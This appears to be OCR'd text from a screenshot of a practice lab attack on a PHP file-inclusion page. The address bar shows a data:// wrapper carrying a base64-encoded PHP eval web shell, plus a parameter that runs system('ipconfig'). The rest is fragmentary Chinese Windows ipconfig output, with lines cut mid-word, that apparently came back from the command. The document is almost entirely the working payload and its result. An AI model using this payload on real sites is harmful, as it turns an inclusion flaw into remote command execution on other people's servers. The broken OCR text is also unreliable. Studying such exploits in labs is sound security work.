 不安全 | practice.com/upload/lfi.php?file=data://text/plain;base64,PD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pOw==&1=system(%27ipconfig%27);
网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 VirtualBox Host-Only Network: 连接特定的 DNS 后缀 . . . . . . . :
网适配器 loopback: 连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.14.100 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.14
器 本地连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 未知适配器 本地连接 3: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS
. . : 未知适配器 本地连接 5: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 3: 媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 4: 连接特定的
. . . . . . . . . . . . : 隧道适配器 Teredo Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : 2001:0:2851:b9f0:104f:d54f:835f:69f9 本地链
连接特定的 DNS 后缀 . . . . . . . : IPv4 地址 . . . . . . . . . . . . : 192.168.1.104 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.1.1